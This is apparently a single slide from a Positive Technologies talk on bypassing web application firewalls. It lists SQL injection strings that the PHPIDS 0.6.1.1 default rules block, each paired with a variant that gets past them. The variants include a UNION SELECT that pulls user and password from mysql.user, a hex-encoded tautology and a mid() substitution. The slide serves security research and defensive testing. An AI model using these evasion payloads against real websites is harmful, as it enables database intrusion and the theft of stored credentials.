 Practice of Bypassing WAF: SQL Injection – Signature Bypass

PHPIDS (0.6.1.1) – default rules

Forbid: /?id=1+union+select+user,password+from+mysql.user+where+user=1

But allows: /?id=1+union+select+user,password+from+mysql.user+limit+0,1

Forbid: /?id=1+OR+1=1

But allows: /?id=1+OR+0x50=0x50

Forbid: /?id=substring((1),1,1)

But allows: /?id=mid((1),1,1)

POSITIVE TECHNOLOGIES